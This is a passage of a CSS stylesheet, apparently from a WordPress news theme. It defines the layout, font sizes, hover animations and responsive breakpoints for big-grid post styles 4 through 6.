.td-grid-style-4 .td-meta-info-container {
  top: 0;
  bottom: 0;
  margin: 0;
  font-size: 0;
  position: absolute;
  width: 100%;
}
.td-grid-style-4 .td-meta-info-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.td-grid-style-4 .entry-title {
  display: inline-block;
  width: 100%;
}
.td-grid-style-4 .td-meta-align {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}
.td-grid-style-4 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td-grid-style-4 .td-post-category {
  background-color: transparent;
}
.td-grid-style-4 .td-big-grid-meta {
  position: relative;
  text-align: center;
  padding: 0 10%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-big-grid-meta {
    padding: 0 4%;
  }
}
.td-grid-style-4 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-color: #4db2ec;
  opacity: 0.2;
  top: 0;
}
.td-grid-style-4 .td-module-thumb a:last-child:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 0;
  background-color: #000;
  opacity: 0.2;
  top: 0;
}
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
  top: auto;
  bottom: 10px;
  left: auto;
  right: 10px;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-module-thumb .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-module-thumb .td-video-play-ico {
    display: none;
  }
}
.td-grid-style-4 .td-big-thumb .entry-title {
  font-size: 26px;
  line-height: 30px;
  font-weight: 600;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-big-thumb .entry-title {
    font-size: 22px !important;
    line-height: 26px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-4 .td-medium-thumb .entry-title {
  font-size: 24px;
  line-height: 28px;
  font-weight: 600;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-medium-thumb .entry-title {
    font-size: 18px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-4 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 21px;
  font-weight: 600;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-small-thumb .entry-title {
    font-size: 14px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-4 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-4 .td-tiny-thumb .entry-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
    margin: 5px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 14px !important;
    margin: 5px 0;
  }
}
.td-grid-style-4 .td-tiny-thumb .td-post-category,
.td-grid-style-4 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-4 .td-tiny-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-grid-style-4 .td-tiny-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 12px !important;
    line-height: 14px !important;
    margin: 5px 0;
  }
  .td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 24px;
    height: 24px;
    font-size: 24px;
  }
  .td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
    margin: 5px 0;
  }
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 30px;
    height: 30px;
    font-size: 30px;
  }
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 14px !important;
    line-height: 17px !important;
  }
  .td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    transform: none;
    -webkit-transform: none;
  }
}
.td-grid-style-4.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-4.td-hover-1 .td-module-thumb:before {
    content: '';
    width: 101%;
    height: 100%;
    position: absolute;
    z-index: 1;
    opacity: 0.8;
    top: 0;
    background: rgba(0, 0, 0, 0);
    /* FF3.6+ */
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(61%, rgba(0, 0, 0, 0.6)), color-stop(100%, rgba(0, 0, 0, 0.6)));
    /* Chrome, Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%);
    /* IE 10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
    /* IE6-9 */
    -webkit-transition: transform 0.35s ease 0s;
    transition: transform 0.35s ease 0s;
    transform: translate3d(0px, 80%, 0px);
    -webkit-transform: translate3d(0px, 80%, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-module-thumb a:last-child:before {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-4.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    background-color: transparent;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-meta {
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-module-comments {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
    opacity: 0;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb:before {
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    opacity: 0.1;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: #fff;
    color: #000;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
    transform: translate3d(0px, -20px, 0px);
    -webkit-transform: translate3d(0px, -20px, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
    transform: translate3d(0px, -10px, 0px);
    -webkit-transform: translate3d(0px, -10px, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-comments {
    opacity: 1;
  }
}
/*
  Style 5
*/
.td-grid-style-5 .td-meta-info-container {
  top: 0;
  bottom: 0;
  margin: 0;
  font-size: 0;
  position: absolute;
  width: 100%;
}
.td-grid-style-5 .td-meta-info-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.td-grid-style-5 .td-meta-align {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}
.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td-grid-style-5 .td-big-grid-meta {
  position: relative;
  text-align: center;
  padding: 0 10%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-big-grid-meta {
    padding: 0 4%;
  }
}
.td-grid-style-5 .entry-title {
  display: inline-block;
  width: 100%;
  font-weight: 300;
  text-transform: uppercase;
}
.td-grid-style-5 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-color: #000;
  opacity: 0.7;
  top: 0;
}
.td-grid-style-5 .td-module-comments {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-module-comments {
    display: none;
  }
}
.td-grid-style-5 .td-post-category {
  -webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
  transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
}
.td-grid-style-5 .td-post-category:hover {
  background-color: #fff;
  color: #000;
}
.td-grid-style-5 .td-video-play-ico {
  top: auto;
  bottom: 10px;
  left: auto;
  right: 10px;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-video-play-ico {
    display: none;
  }
}
.td-grid-style-5 .td-big-thumb .entry-title {
  font-size: 37px;
  line-height: 39px;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-big-thumb .entry-title {
    font-size: 22px !important;
    line-height: 26px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
  }
}
.td-grid-style-5 .td-medium-thumb .entry-title {
  font-size: 24px;
  line-height: 28px;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-medium-thumb .entry-title {
    font-size: 18px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
  }
}
.td-grid-style-5 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 21px;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-small-thumb .entry-title {
    font-size: 14px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-5 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-5 .td-tiny-thumb .entry-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 14px !important;
    margin: 5px 0;
  }
}
.td-grid-style-5 .td-tiny-thumb .td-post-category,
.td-grid-style-5 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-5 .td-tiny-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-grid-style-5 .td-tiny-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 12px !important;
    line-height: 14px !important;
    margin: 5px 0;
  }
  .td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
    margin: 5px 0;
  }
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
}
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 14px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-5.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-5.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.6s ease 0s;
    transition: transform 0.6s ease 0s;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    background-color: #4db2ec;
    opacity: 0;
    top: 0;
    left: 0;
    pointer-events: none;
    -webkit-transition: opacity 0.4s ease 0.2s;
    transition: opacity 0.4s ease 0.2s;
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    content: '';
    z-index: 1;
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
  }
  .td-grid-style-5.td-hover-1 .td-module-comments {
    -webkit-transition: opacity 0.6s ease 0s;
    transition: opacity 0.6s ease 0s;
    opacity: 0;
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-comments {
    opacity: 1;
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
    -webkit-transition: transform 0.6s ease 0s;
    transition: transform 0.6s ease 0s;
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after {
    opacity: 0.3;
  }
}
/*
  Style 6
*/
.td-grid-style-6 .td-video-play-ico {
  top: auto;
  bottom: 10px;
  left: auto;
  right: 10px;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-video-play-ico {
    display: none;
  }
}
.td-grid-style-6 .td-post-category {
  background-color: transparent;
  padding: 0;
  position: absolute;
  bottom: 17px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-post-category {
    bottom: 10px;
  }
}
.td-grid-style-6 .td-post-category:hover {
  background-color: transparent;
}
.td-grid-style-6 .td-big-grid-meta {
  height: 100%;
}
.td-grid-style-6 .td-module-comments {
  display: none;
}
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
  padding: 14px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-big-thumb .td-big-grid-meta {
    padding: 12px 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-big-thumb .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-6 .td-big-thumb .entry-title {
  font-size: 30px;
  line-height: 34px;
  font-weight: 500;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
  padding: 14px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-6 .td-medium-thumb .entry-title {
  font-size: 22px;
  line-height: 28px;
  font-weight: 500;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
  padding: 14px 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-small-thumb .td-big-grid-meta {
    padding: 12px 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-6 .td-small-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-grid-style-6 .td-small-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-6 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 24px;
  font-weight: 500;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-small-thumb .entry-title {
    font-size: 14px !important;
    line-height: 18px !important;
  }
}
.td-grid-style-6 .td-small-thumb .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-small-thumb .td-post-category {
    display: inline;
  }
}
.td-grid-style-6 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
  padding: 4px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
    padding: 4px 14px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
    padding: 2px 10px 0;
  }
}
.td-grid-style-6 .td-tiny-thumb .entry-title {
  font-size: 17px;
  line-height: 21px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
.td-grid-style-6 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-6 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 2px 10px 0;
  }
  .td-grid-style-6.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
    font-weight: 500;
    margin-top: 6px;
    margin-bottom: 7px;
  }
  .td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 500 !important;
    margin-bottom: 6px;
  }
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 12px 10px 10px;
